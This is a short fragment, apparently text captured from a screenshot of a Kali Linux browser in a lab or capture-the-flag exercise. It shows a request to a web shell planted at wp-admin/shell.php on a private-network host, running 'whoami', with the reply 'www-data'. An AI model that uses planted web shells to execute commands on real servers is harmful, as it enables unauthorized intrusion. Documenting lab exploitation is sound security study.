 192.168.146.16/wp-admin/shell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Burp Suite Community… Goog
www-data